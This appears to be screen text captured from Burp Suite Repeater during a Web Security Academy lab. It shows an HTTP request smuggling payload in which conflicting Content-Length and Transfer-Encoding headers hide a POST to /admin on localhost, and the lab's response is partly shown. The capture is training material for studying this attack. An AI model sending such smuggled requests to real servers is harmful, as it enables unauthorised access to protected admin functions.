 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < ▼ > ▼ Target: https://0aa2009b039439b080a5fd6a00dd00a4.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aa2009b039439b080a5fd6a00dd00a4.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 71 \r \n
8 POST /admin HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16 \r \n
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
? Search... 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 4
Response headers 6
先知社区
Done 3,452 bytes | 282 millis